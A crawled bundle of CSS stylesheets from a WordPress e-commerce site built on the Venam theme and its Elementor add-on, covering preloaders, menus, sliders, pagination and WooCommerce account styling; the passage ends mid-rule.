.ctn-preloader .loader .loader-section .bg {
	background-color: #ffffff;
	height: 100%;
	left: 0;
	width: 100%;
	-webkit-transition: all 800ms cubic-bezier(0.77, 0, 0.175, 1);
	-o-transition: all 800ms cubic-bezier(0.77, 0, 0.175, 1);
	transition: all 800ms cubic-bezier(0.77, 0, 0.175, 1);
}

.ctn-preloader .loader.dark_bg .loader-section .bg {
	background: #111339;
}

.ctn-preloader.loaded .animation-preloader {
	opacity: 0;
	-webkit-transition: 0.3s ease-out;
	-o-transition: 0.3s ease-out;
	transition: 0.3s ease-out;
}

.ctn-preloader.loaded .loader-section .bg {
	width: 0;
	-webkit-transition: 0.7s 0.3s allcubic-bezier(0.1, 0.1, 0.1, 1);
	-o-transition: 0.7s 0.3s allcubic-bezier(0.1, 0.1, 0.1, 1);
	transition: 0.7s 0.3s allcubic-bezier(0.1, 0.1, 0.1, 1);
}

@-webkit-keyframes spinner {
	to {
		-webkit-transform: rotateZ(360deg);
		transform: rotateZ(360deg);
	}
}

@keyframes spinner {
	to {
		-webkit-transform: rotateZ(360deg);
		transform: rotateZ(360deg);
	}
}

@-webkit-keyframes letters-loading {

	0%,
	75%,
	100% {
		opacity: 0;
		-webkit-transform: rotateY(-90deg);
		transform: rotateY(-90deg);
	}

	25%,
	50% {
		opacity: 1;
		-webkit-transform: rotateY(0deg);
		transform: rotateY(0deg);
	}
}

@keyframes letters-loading {

	0%,
	75%,
	100% {
		opacity: 0;
		-webkit-transform: rotateY(-90deg);
		transform: rotateY(-90deg);
	}

	25%,
	50% {
		opacity: 1;
		-webkit-transform: rotateY(0deg);
		transform: rotateY(0deg);
	}
}

@media screen and (max-width: 767px) {
	.ctn-preloader .animation-preloader .spinner {
		height: 8em;
		width: 8em;
	}
}

@media screen and (min-width: 992px) {
	.navbar-wrap ul li:last-child .submenu {
        left: inherit;
    }
}

@media screen and (max-width: 500px) {
	.ctn-preloader .animation-preloader .spinner {
		height: 7em;
		width: 7em;
	}
}
.mobile-menu .menu-backdrop {
    width: 100vw;
}

.mobile-menu .navs-wrapper {
    overflow:hidden;
}
.mobile-menu {
    opacity: 1;
    visibility:visible;
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%);
    -webkit-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
    transition: all 0.7s ease;
    -webkit-transition-delay: 0.7s;
    -o-transition-delay: 0.7s;
    transition-delay: 0.7s;
}
.mobile-menu-visible .mobile-menu {
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
    -webkit-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}

.menu-inner-button {
    -webkit-transition: transform 0.7s ease;
    -o-transition: transform 0.7s ease;
    transition: transform 0.7s ease;
}
.menu-inner-button:first-child {
    -webkit-transition-delay: 0.3s;
    -o-transition-delay: 0.3s;
    transition-delay: 0.3s;
}
.menu-inner-button:nth-child(2) {
    -webkit-transition-delay: 0.2s;
    -o-transition-delay: 0.2s;
    transition-delay: 0.2s;
}
.menu-inner-button:nth-child(3) {
    -webkit-transition-delay: 0.1s;
    -o-transition-delay: 0.1s;
    transition-delay: 0.1s;
}
.mobile-menu-visible .mobile-menu .menu-inner-button:first-child {
    -webkit-transition-delay: 0.3s;
    -o-transition-delay: 0.3s;
    transition-delay: 0.3s;
}
.mobile-menu-visible .mobile-menu .menu-inner-button:nth-child(2) {
    -webkit-transition-delay: 0.4s;
    -o-transition-delay: 0.4s;
    transition-delay: 0.4s;
}
.mobile-menu-visible .mobile-menu .menu-inner-button:nth-child(3) {
    -webkit-transition-delay: 0.5s;
    -o-transition-delay: 0.5s;
    transition-delay: 0.5s;
}
.btn-submit svg,
.header-action svg,
.venam-bottom-mobile-nav .menu-item svg {
    max-width: 22px;
    max-height: 22px;
}
.btn-submit svg,
.menu-inner-button svg.svgUser1 {
    fill: currentColor;
}
.action-extra svg {
    max-width: 20px;
    max-height: 20px;
}
.venam-bottom-mobile-nav .menu-item svg {
    fill: currentColor;
}
.action-extra .woosw-added + svg,
.action-extra .woosc-added + svg {
    fill: var(--theme-primary)
}
.mobile-menu .header-search-wrap {
    z-index: 11;
    position: relative;
}


--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/themes/venam/css/update.css?ver=1.0
body_size: 23943
content:
/**
* Venam Update CSS
*/
body {
	overflow-x: hidden;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

 .adminbar--active .sticky-menu,
 .admin-bar .mobile-menu {
	top: 32px;
}

.adminbar--active .thm-default__header,
.adminbar--active .venam-elementor-header {
	margin-top: 32px;
}

@media(max-width:782px) {
	.adminbar--active .sticky-menu,
	.admin-bar .mobile-menu {
		top: 46px;
	}

	.adminbar--active .thm-default__header,
	.adminbar--active .venam-elementor-header {
		margin-top: 46px;
	}
}

@media(max-width:600px) {

	.adminbar--active .thm-default__header,
	.adminbar--active .venam-elementor-header {
		margin-top: 46px;
	}

	.adminbar--active .sticky-menu {
		top: 0px;
	}
	.adminbar--active .mobile-menu {
		top: 46px;
	}

	.adminbar--active.scroll-start .mobile-menu {
		top: 0px;
	}
}

.header-widget .main-header.sticky-menu {
	padding-left: 15px;
	padding-right: 15px;
}

.menu-area.sticky-menu .menu-wrap {
	max-width: 1428px;
	width: 100%;
	margin-left: auto;
	margin-right: auto;
}

.menu-area.sticky-menu .custom-container-three .menu-wrap {
	max-width: 1628px;
}

.logo.logo-type-sitename {
    max-width: 450px;
}
.big-index{
    z-index:99997;
}
a.nt-logo.header-logo {
	position: relative;
	display: block;
	line-height: 1;
}

.header-text-logo {
	font-size: 40px;
	text-transform: uppercase;
	font-weight: 600;
	line-height: 2;
	display: block;
	color: var(--theme-black);
}

.mobile-menu .header-text-logo {
	color: #fff;
}

@media(max-width:768px) {
	.header-text-logo {
		line-height: 1;
	}
}

.section-padding {
	padding: 60px 0;
}

@media(min-width:768px) {
	.section-padding {
		padding: 80px 0;
	}
}

@media(min-width:1024px) {
	.section-padding {
		padding: 100px 0;
	}
}

.navbar-wrap ul li .submenu .submenu {
	left: calc(100% + 2px);
	right: auto;
	top: 0;
}

.scroll-start .venam-section-fixed-yes {
	position: fixed;
	width: 100%;
	top: 0;
}

.scroll-start .has-sticky-logo .main-logo,
.has-sticky-logo .sticky-logo {
	display: none;
}

.scroll-start .has-sticky-logo .sticky-logo {
	display: block;
}

.category-menu:not(.drop-active) {
	display: none;
}

.category-menu .cat-menu-img {
	display: inline-block;
	border: 2px solid var(--theme-gray);
	padding: 2px;
	border-radius: 50%;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	margin-left: 15px;
}

.category-menu>li:hover>a .cat-menu-img,
.more_slide_open>li:hover>a .cat-menu-img {}

.breadcrumb-bg {
	background-color: var(--theme-gray-background);
}

.swiper-slide .col {
	padding: 0;
}

.related-slider-nav {
	display: flex;
	align-items: center;
	justify-content: center;
}

.related-slider-nav>div {
	outline: none;
	cursor: pointer;
}

.related-slider-nav>div:hover {
	color: var(--theme-primary);
}

.related-slider-nav .slide-next-related i {
	margin-right: 20px;
}

.related-product-wrap .exclusive-item {
	margin-bottom: 0px;
}

/* start home 1 slider*/
.slider-area {
	position: relative;
}

.slider-area .slick-dotted.slick-slider {
	margin-bottom: 0;
}

.slick-custom-arrows {
	display: flex;
	justify-content: center;
	align-items: center;
	position: absolute;
	bottom: 10px;
	right: 0;
	width: 100%;
}

.slick-custom-arrows .slick-arrow {
	display: flex;
	justify-content: center;
	align-items: center;
	width: 44px;
	height: 44px;
	color: #9b9b9b;
	margin-left: 2px;
	border: none;
	background-color: #fff;
	box-shadow: 0px 5px 10px 0px rgb(47 47 47 / 4%);
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	cursor: pointer;
}

.slick-custom-arrows .slick-arrow:hover {
	color: var(--theme-primary);
}

.slick-custom-arrows .slick-c-prev {
	margin-left: 2px;
}

.slick-custom-dots {
	position: absolute;
	bottom: 10px;
	right: 30px;
	z-index: 1;
}

.slick-custom-dots .slick-dots {
	position: relative;
	height: 44px;
	bottom: 0;
	display: flex;
	align-items: center;
	justify-content: center;
}

.slick-custom-dots .slick-dots li {
	display: flex;
	width: auto;
	height: auto;
}

.slick-custom-dots .slick-dots li button {
	border: 1px solid #cacaca;
	text-indent: -99999px;
	padding: 0;
	background: transparent;
	height: 11px;
	width: 11px;
	border-radius: 50%;
	line-height: 1;
	cursor: pointer;
	transition: .3s linear;
}

.slick-custom-dots .slick-dots li.slick-active button {
	border-color: var(--theme-primary);
}
/* end home 1 slider*/


.grid-item,
.blog-grid-item {
	position: relative;
	width: 100%;
	padding-left: 15px;
	padding-right: 15px;
}

.blog-post-items {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-left: -15px;
	margin-right: -15px;
	margin-bottom: -60px;
	overflow: hidden;
}

.blog-post-items.popular-active .slick-slide img {
	margin: 0 auto;
}

.nice-select.custom-select span.current {
	height: 100%;
	margin: 0;
	display: flex;
	align-items: center;
}

.nice-select.open .list {
	border-radius: 0;
	margin: 0 !important;
}

.elementor .cat-menu-img img,
.cat-menu-img img {
	max-width: 38px;
	max-height: 38px;
	height: 38px;
	width: 38px;
	border-radius: 50%;
}

.elementor-section.elementor-top-section.mobile-menu-visible {
	z-index: 9999 !important;
}

.super-deal-thumb {
	overflow: hidden;
}

.super-deals-item:hover .button-actions {
	bottom: 0px;
}

@media(max-width:768px) {
	.special--cat--list {
		margin-bottom: 10px;
	}
}

@media(max-width:576px) {

	.super-deal-title-left-shape,
	.super-deal-title-right-shape {
		display: none;
	}
}

.button-actions .action a:not(.add_to_cart_button) {
	/*font-size: 0;*/
}

.button-actions .action a.add_to_cart_button {
	color: #fff;
	height: 100%;
	padding: 10px;
	min-width: 160px;
	background-color: var(--theme-primary);
}

.button-actions a.button:before {
	font-size: 14px;
	font-weight: 500;
	color: #fff;
}

.button-actions .action a.add_to_cart_button:before {
	margin-left: 5px;
}

.woocommerce-noreviews,
textarea#comment {
	margin-bottom: 0;
}

#respond p.form-submit {
	margin-top: 0;
}

#review_form #respond {
	margin: 0;
}

#review_form .form-submit input#submit {
	margin: 0;
}

/* BLOG PAGE */
.s-blog-post-item.thumb-none .blog-overlay-tag {
	position: relative;
	display: flex;
	align-items: center;
	right: 0;
	top: 0;
	z-index: 1;
}

.classic-blog-post.thumb-none .blog-post-content {
	width: 100%;
	margin: 0;
}
.blog-details-wrap .blog-post-meta ul,
body .blog-bottom-meta ul.nt-theme-content-list,
.blog-bottom-meta ul {
	padding: 0 !important;
	margin: 0;
	list-style: none;
}

.comment-avatar-info {
	overflow: hidden;
	margin-bottom: 10px;
}

.nt-comment-author a {
	font-size: 18px;
	margin-bottom: 0;
	display: inline-block;
}

span.post-meta__item.__date-post a {
	font-size: 12px;
	color: #7d7d7d;
	font-weight: 500;
}

span.post-meta__item.__date-post a.comment-edit-link {
	color: #239ce8;
}

#respond {
	margin-bottom: 0;
}

.nt-theme-content .gallery-item .gallery-caption {
	margin: 0 auto !important;
}

.nt-theme-content .pagination {
	margin-top: 50px;
	display: flex;
	align-items: center;
	background-color: var(--theme-gray-background);
	padding: 35px 30px 35px 30px;
	border-radius: 0;
}

.nt-theme-content .pagination a {
	color: var(--theme-black);
	font-weight: 600;
}

a.btn-disabled {
	color: #7d7d7d;
}

.blog-post-meta+blockquote {
	margin-top: 0;
}

.blog-post-meta+blockquote p:last-child {
	margin: 0;
}

.slick-list {
	padding: 0 !important;
}

.wpcf7 .ajax-loader {
	position: absolute;
}

.breadcrumb-content .breadcrumb li a:hover {
	color: var(--theme-primary);
}

.not-found .woocommerce-info {
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
	text-align: center;
	display: flex;
	align-items: center;
	justify-content: center;
}

.not-found .woocommerce-info::before,
.not-found .woocommerce-message::before {
	position: relative;
	top: 0;
	right: 0;
	margin-left: 5px;
}

.nt-pagination {
	flex: 0 0 100%;
	max-width: 100%;
}

.nt-sidebar-inner-widget ul ul {
	color: inherit;
}

.nt-sidebar-inner-widget:last-child {
	margin: 0;
}

.nt-sidebar-inner-widget input:not([type="checkbox"]):not([type="radio"]) {
	width: 100%;
}

.widget-list-span {
	top: auto;
	right: auto;
	width: 32px;
	height: 25px;
	border-radius: 6px;
	font-size: 12px;
	font-weight: 500;
	background: var(--theme-gray);
	text-align: center;
}

.s-blog-post-item .blog-overlay-tag {
	margin-bottom: -10px;
}

.single .page-links,
.page .page-links {
	padding: 0;
	margin-top: 0;
}

.s-blog-post-item .page-links {
	margin-bottom: 20px;
}

.wp-comment-cookies-consent {
	margin-bottom: 20px;
}

.wp-comment-cookies-consent span {
	line-height: 1;
}

.comment-form-comment {
	line-height: 1;
}

.comment-form textarea {
	line-height: 1.5;
}

@media (max-width:576px) {
	.nt-theme-content .pagination {
		padding: 20px 19px 20px 30px;
	}

	.nt-theme-content .pagination a {
		font-size: 12px;
	}
}

.nt-desktop .main-header li.menu-item-mega-parent>ul.submenu {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 20px 30px;
}

li.menu-item-mega-parent>ul.submenu.depth_0>li>a {
	font-weight: 500;
}

.navbar-wrap.main-menu li.menu-item-mega-parent>ul.submenu .submenu {
	position: relative;
	opacity: 1;
	visibility: visible;
	transform: none;
	right: auto;
	left: auto;
	border: 0;
	box-shadow: none;
	padding: 0;
	background: transparent;
}

.main-menu li.menu-item-mega-parent>ul.submenu>li {
	display: inline-block;
}

.main-menu li.menu-item-mega-parent>ul.submenu>li a {
	padding: 0;
}

.main-menu li.menu-item-mega-parent>ul.submenu>li > a {
   color: var(--theme-black);
    font-size: 16px;
    margin-bottom: 10px;
}

.main-menu li.menu-item-mega-column-1.menu-item-has-shortcode-parent>ul.submenu {
	padding: 0;
}

.main-menu li.menu-item-mega-parent>ul.submenu>li a {
	padding: 0;
}

.main-menu li.menu-item-mega-parent.menu-item-mega-column-11>ul.submenu>li {
	width: 8.3333%;
	flex: 0 0 8.3333%;
}

.main-menu li.menu-item-mega-parent.menu-item-mega-column-11>ul.submenu>li {
	width: 9.0909%;
	flex: 0 0 9.0909%;
}

.main-menu li.menu-item-mega-parent.menu-item-mega-column-10>ul.submenu>li {
	width: 10%;
	flex: 0 0 10%;
}

.main-menu li.menu-item-mega-parent.menu-item-mega-column-9>ul.submenu>li {
	width: 11.1111%;
	flex: 0 0 11.1111%;
}

.main-menu li.menu-item-mega-parent.menu-item-mega-column-8>ul.submenu>li {
	width: 12.5%;
	flex: 0 0 12.5%;
}

.main-menu li.menu-item-mega-parent.menu-item-mega-column-7>ul.submenu>li {
	width: 14.285%;
	flex: 0 0 14.285%;
}

.main-menu li.menu-item-mega-parent.menu-item-mega-column-6>ul.submenu>li {
	width: 16.666667%;
	flex: 0 0 16.666667%;
}

.main-menu li.menu-item-mega-parent.menu-item-mega-column-5>ul.submenu>li {
	width: 20%;
	flex: 0 0 20%;
}

.main-menu li.menu-item-mega-parent.menu-item-mega-column-4>ul.submenu>li {
	width: 25%;
	flex: 0 0 25%;
}

.main-menu li.menu-item-mega-parent.menu-item-mega-column-3>ul.submenu>li {
	width: 33.3333%;
	flex: 0 0 33.3333%;
}

.main-menu li.menu-item-mega-parent.menu-item-mega-column-2>ul.submenu>li {
	width: 50%;
	flex: 0 0 50%;
}

.main-menu li.menu-item-mega-parent.menu-item-mega-column-1>ul.submenu>li {
	width: 100%;
	flex: 0 0 100%;
}

.main-menu ul.submenu>li>a .item-thumb {
	display: block;
	margin-bottom: 10px;
	overflow: hidden;
}

.main-menu .menu-label,
.mobile-menu .menu-label {
	font-size: 10px;
	font-weight: 400;
	position: relative;
	top: -2px;
	display: inline-block;
	margin-right: 4px;
	color: #fff;
	background-color: #bbb;
	line-height: 1;
	padding: 3px 6px;
	border-radius: 3px;
}

.main-menu ul.navigation>li>a>.menu-label {
	font-size: 8px;
	position: absolute;
	top: 9px;
	right: 23px;
}

.mobile-menu ul.navigation>li>a>.menu-label {
	display: none;
}

.nt-sidebar-elementor .sidebar-search-form input {
	width: 100%;
	background-color: var(--theme-gray-background);
	border: none;
	padding: 19px 25px 19px 60px;
}

.nt-sidebar-elementor .sidebar-search-form button {
	position: absolute;
	border: none;
	background: transparent;
	padding: 10px;
	color: #484848;
	line-height: 1;
	top: 50%;
	transform: translateY(-50%);
	left: 15px;
}

.left-sidebar .blog-sidebar {
	margin-left: 25px;
	margin-right: 0px;
}

.after-shop--loop .pb-40 {
	padding-bottom: 0;
}

.after-shop--loop .super-deal-area .row {
	margin-bottom: -55px;
}

@media (max-width: 991.98px) {
	.header-action {
		margin-left: 5px;
	}
}

.header-style-one .main-header {
	padding-left: 15px;
	padding-right: 15px;
}

.container-wrapper {
	max-width: 1200px;
	width: 100%;
	padding-left: 15px;
	padding-right: 15px;
	margin-left: auto;
	margin-right: auto;
	position: relative;
}

.nmb-40 {
	margin-bottom: -40px;
}

.nmb-60 {
	margin-bottom: -60px;
}

.header-style-two .main-header:not(.sticky-menu) ul.submenu.depth_0 {
	top: calc(100% + 10px);
}

.header-style-two .main-header ul.submenu.depth_0:before {
	content: "";
	position: absolute;
	height: 10px;
	width: 100%;
	top: -10px;
}

.header-style-two .sticky-menu ul.submenu.depth_0:before {
	height: 5px;
	top: -5px;
}

.nt-theme-content .pagination a.btn-disabled {
	color: #7d7d7d;
	cursor: no-drop;
}

.nt-theme-content .pagination a {
	width: 33.3333%;
	flex: 0 0 33.3333%;
}

.nt-theme-content .pagination a:first-child {
	text-align: right;
}

.nt-theme-content .pagination a:last-child {
	text-align: left;
}

.nt-theme-content .pagination a.icon {
	text-align: center;
}

@media(max-width: 480px) {

	.exclusive-item-thumb .sd-meta,
	.most--popular--item--thumb .sd-meta {
		top: 0px;
		left: 0px;
		right: auto;
	}

	.exclusive-item-thumb .discount {
		top: 0;
		right: 0;
	}

	form .footer-newsletter-wrap .newsletter-form button {
		position: relative;
		width: 100%;
		margin-top: 15px;
	}
}

.section-title.hide-separator:after {
	content: none !important;
}

.after-shop--loop .super-deal-title {
	margin-bottom: 40px;
}

.nice-select span.current {
	font-weight: 400;
}

.nt-theme-content ol li, .nt-theme-content ul li {
	list-style: inherit;
	line-height: 30px;
}

a.wp-block-button__link {
	color: #fff;
}

.nt-theme-content ul.blocks-gallery-grid {
	margin: 0 0 20px 15px !important;
	padding: 0 !important;
}

img.size-full.wp-image-904.alignright {
	margin-top: 40px;
}

.nt-single-date {
	display: inline-block !important;
	border: 1px solid #9b9a9a;
	padding: 4px 10px !important;
	border-radius: 3px;
	margin-bottom: 25px !important;
}
.elementor-element .menu li {
    line-height: 2;
}
.elementor-element .menu li a {}

@media (min-width: 768px) {
    .mobile-menu {
        width: 400px;
    }
}
@media (max-width: 576px) {
    header .menu-area .mobile-nav-toggler {
        margin-right: 20px;
    }
    header .header-action {
        margin-left: 0;
    }
    header .header-action>ul>li {
        margin-right: 20px;
    }
    header .header-action > ul > li>a:before,
    header .header-action > ul > li>a:after{
        content: none!important;
    }
    header .header-action>ul>li i {
        font-size: 14px;
    }
    .header-action svg,
    header .header-action>ul>li>svg {
        max-width: 18px;
        max-height: 18px;
    }
    .header-shop-cart a span.cart-count {
        bottom: 7px;
    }
    header .header-shop-compare.woosc-menu-item .woosc-menu-item-inner:after,
    header .header-shop-wishlist.woosw-menu-item .woosw-menu-item-inner:after {
        width: 16px;
        height: 16px;
    }
    header .header-shop-cart .minicart{
        top: 81px;
        right: 0;
        left: 0;
        position: fixed;
        width: 100%;
        transition: all 0.5s ease 0s;
    }
}

.venam-social-icons a {
    position: relative;
}
.venam-social-icons a:after,
.venam-social-icons a:before {
    position: absolute;
    visibility: hidden;
    opacity: 0;
    z-index: 1000000;
    pointer-events: none;
    -webkit-transform: translate3d(0,0,0);
    -moz-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    -webkit-transition: .3s ease;
    -moz-transition: .3s ease;
    transition: .3s ease;
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    transition-delay: 0s;
}
.venam-social-icons a:before {
    content:"";
    position: absolute;
    background: 0 0;
    border: 6px solid transparent;
    border-top-color: var(--theme-black);
    z-index: 1000001;
}
.venam-social-icons a:after {
    background: var(--theme-black);
    color: #fff;
    padding: 8px 10px;
    font-size: 12px;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    line-height: 12px;
    white-space: nowrap;
    text-shadow: 0 -1px 0 #000;
    box-shadow: -4px 4px 8px rgba(0,0,0,.3);
}
.venam-social-icons a:after {
    -webkit-transform: translateX(50%);
    -moz-transform: translateX(50%);
    transform: translateX(50%);
}

.venam-social-icons a:after,
.venam-social-icons a:before {
    bottom: 100%;
    right: 50%;
}
.venam-social-icons a:before {
    margin-bottom: -11px;
    right: calc(50% - 6px);
}

.venam-social-icons a:hover:before {
    -webkit-transform: translateY(-8px);
    -moz-transform: translateY(-8px);
    transform: translateY(-8px);
}
.venam-social-icons a:hover:after {
    -webkit-transform: translateX(50%) translateY(-8px);
    -moz-transform: translateX(50%) translateY(-8px);
    transform: translateX(50%) translateY(-8px);
}

.venam-social-icons a:hover:after,
.venam-social-icons a:hover:before {
    visibility: visible;
    opacity: 1;
    -webkit-transition-delay: .1s;
    -moz-transition-delay: .1s;
    transition-delay: .1s;
}

.venam-social-icons a:after {
    content: attr(data-title);
}
.woocommerce.elementor-editor-active div.product div.images.woocommerce-product-gallery {
    position: relative;
    width: 100%;
    float: none;
}
.venam-mfp-slide-bottom .mfp-close {
    width: 44px;
    text-align: center;
    height: 44px;
    line-height: 44px;
    position: absolute;
    right: 0px;
    top: 0px;
    text-decoration: none;
    text-align: center;
    opacity: 1;
    padding: 0 0 48px;
    color: #FFF;
    background: #252525;
    font-style: normal;
    font-size: 28px;
    font-family: inherit;
}
@media (min-width: 768px) {
    #woosq-popup .single-product .product > div {
        height: 545px;
    }
    #woosq-popup {
        height: 545px;
    }
}


.logged-in div#venam_myaccount {
    max-width: 800px;
    padding: 20px;
    background: #fff;
}
.logged-in .venam_mini_account_form .menu-form.menu_logged_in .account-dropdown {
    background: transparent;
}

.menu-form.menu_logged_in nav.woocommerce-MyAccount-navigation>ul>li {
    position: relative;
    display: block;
    border-top: 1px solid rgb(0 0 0 / 10%);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    -webkit-transform: translateY(101%);
    -ms-transform: translateY(101%);
    transform: translateY(101%);
}
.menu-form.menu_logged_in nav.woocommerce-MyAccount-navigation>ul>li:first-child {
    border-top: 0;
}
.menu-form.menu_logged_in .woocommerce-MyAccount-content,
.woocommerce-account .menu-form.menu_logged_in .woocommerce-MyAccount-content {
    padding-right: 20px;
}
.mfp-ready .menu-form.menu_logged_in nav.woocommerce-MyAccount-navigation>ul>li {
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    -webkit-transform: translateY(0%);
    -ms-transform: translateY(0%);
    transform: translateY(0%);
    -webkit-transition-delay: 0.3s;
    -o-transition-delay: 0.3s;
    transition-delay: 0.3s;
}
.menu-form.menu_logged_in nav.woocommerce-MyAccount-navigation>ul>li>a {
    position: relative;
    display: block;
    font-size: 14px;
    font-weight: 400;
    color: var(--theme-black);
    text-transform: uppercase;
    -webkit-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    border: none;
}
.menu-form.menu_logged_in nav.woocommerce-MyAccount-navigation>ul>li>a:hover {
    color: var(--theme-primary);
}
.scroll-to-top {
    display: inline-block;
    width: 35px;
    height: 35px;
	line-height: 35px;
    background: var(--theme-base);
    position: fixed;
    color: var(--theme-black);
    bottom: 40px;
    right: 40px;
    z-index: 99;
    font-size: 18px;
    text-align: center;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
    display: none;
    border-radius: 5px;
    transition: all 0.4s ease;
}
@media(max-width:576px){
    html {
        overflow-x: hidden;
    }
    .super-deal-content .save--price{
        display:block;
    }
    .super-deal-content p span.save--price::before{
        display:none;
    }
    .product-menu button {
        margin: 0 5px 10px;
    }
    .scroll-to-top.scroll-to-top {
        right: 15px;
        left: auto;
        bottom: 70px;
        width: 25px;
        height: 25px;
        line-height: 25px;
        font-size: 14px;
    }
}
div#bottom-search.bottom-search-ajax {
    position: absolute;
    width: 100%;
    top: -200px;
}
div#bottom-search.bottom-search-ajax .autocomplete-suggestions {
    max-height: 260px!important;
}
div#bottom-search.bottom-search-ajax .search-icon.loading {
    top: 0;
    height: 47px;
}
.thm-slick__slider .slick-dots {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 40px;
}
.thm-slick__slider .slick-dots li button {
    border: 0;
    outline: none;
    font-size: 0;
    width: 12px;
    height: 12px;
    background: var(--theme-gray);
    margin: 0 5px;
    border-radius: 20px;
    padding: 0;
}
.thm-slick__slider .slick-dots li button:hover,
.thm-slick__slider .slick-dots .slick-active button {
    background: var(--theme-base);
}
@media (max-width: 480px) {
    .exclusive-item-thumb .discount {
        top: 25px;
        right: auto;
        left: 0;
    }
}
.wcfm-dashboard-page nav.venam-bottom-mobile-nav {
    display: none;
}

.category-menu .navigation li.menu-item>a {
    display: flex;
    align-items: center;
    color: #7d7d7d;
    font-size: 14px;
    padding: 5px 50px 5px 20px;
    background: transparent;
    border: 1px solid transparent;
    position: relative;
}
.category-menu .navigation li.menu-item:hover>a {
    background: #f2f1f1;
    border-color: var(--theme-gray);
}
.category-menu .navigation .menu-item-has-children .submenu {
    position: absolute;
    left: 100%;
    top: 0;
    background: #fff;
    width: auto;
    min-width: 150px;
    padding: 0;
    text-align: left;
    opacity: 0;
    visibility: hidden;
    transform: translateY(10px);
    transition: .3s linear;
    z-index: 2;
    border: 1px solid var(--thm-gray);
    box-shadow: 0px 1px 16px 0px rgb(220 220 220 / 22%);
    background: #fff;
    width: 100%;
    border: 1px solid var(--theme-gray);
}
.category-menu .navigation .menu-item-has-children:hover >.submenu  {
    opacity: 1;
    visibility: visible;
    transform: translateY(0px);
}
.category-menu .navigation .menu-item-has-children .dropdown-btn {
    position: absolute;
    right: 10px;
    top: 5px;
    transform: rotate(-90deg);
}


.venam-bottom-mobile-nav a span.cart-count {
    position: absolute;
    right: 0px;
    top: -4px;
    width: 16px;
    height: 16px;
    text-align: center;
    border-radius: 50%;
    font-size: 8px;
    font-weight: 500;
    line-height: 16px;
    color: #222;
    background: var(--theme-base);
}
.venam-bottom-mobile-nav .woosw-menu-item .woosw-menu-item-inner {
    position: absolute;
    top: -4px;
    right: 0;
}
.venam-bottom-mobile-nav a span.woosw-menu-item-inner:after {
    content: attr(data-count);
    display: block;
    background: var(--theme-base);
    color: #222;
    font-size: 12px;
    font-weight: 500;
    width: 16px;
    height: 16px;
    line-height: 16px;
    text-align: center;
    border-radius: 8px;
    position: absolute;
    top: 0px;
    right: -4px;
}


--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons/assets/front/css/custom.css?ver=6.1.1
body_size: 24506
content:
/*
* Custom CSS
*
*/



/* ELEMENTOR CUSTOM COLUMN STRUCTURE */
a{
    outline: none;
}
body:not(.elementor-editor-active) .elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated {
    /*padding: 0;*/
}
body.single-elementor_library.elementor-editor-active .venam-main-header,
body.single-elementor_library.elementor-editor-active #nt-footer{
    display: none;
}
.scroll-start header.header-style-two.thm-default__header.thm--header {
    min-height: 100px;
}
.elementor-column {
    min-height: 0px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: 0px;
}

.gap-extended.section-padding {
    padding: 85px 0;
}
.gap-wide.section-padding {
    padding: 80px 0;
}
.gap-wider.section-padding {
    padding: 70px 0;
}

[class^="elementor-widget-venam-"] .elementor-widget-empty-icon,
[class*="elementor-widget-venam-"] .elementor-widget-empty-icon{
    display: none!important;
}

.elementor-editor-active .loading {
    display: none!important;
}

.mt-100vh{
    margin-top: 100vh;
}
.min-100vh{
    min-height: 100vh;
}
.pos-fixed {
    position:fixed;
}
.venam-btn.is-block {
    width: 100%;
}

.swiper-lazy {
  opacity: 0;
  transition: opacity 700ms ease-in-out;
}

.swiper-lazy-loaded {
  opacity: 1 !important;
}

#particles-js {
    position:absolute;
    width: 100%;
    height: 100vh;
    top:0;
    left:0;
}

canvas {
    display: block;
    vertical-align: bottom;
}
.venam-particles:not(.particles-none) div.venam-particles-effect {
    position:absolute;
    width: 100%;
    height: 100%;
    top:0;
    left:0;
}
.venam-particles:not(.particles-none) div.venam-particles-effect canvas {
    display: block;
    vertical-align: bottom;
}

/* sticky header */

.nt-sticky-item {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
}


/* Reveal block */
.venam-image-reveal .elementor-image {
    position: relative;
    overflow: hidden;
    display: inline-block;
}
.reveal-holder {
  position: relative;
  display: inline-block;
  overflow: hidden;
}
.reveal-holder .reveal-block {
  position: absolute;
  top: 0;
  width: 100%;
  height: 101%;
  background: white;
  z-index: 9;
}
.reveal-holder .reveal-block::before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: lightgray;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
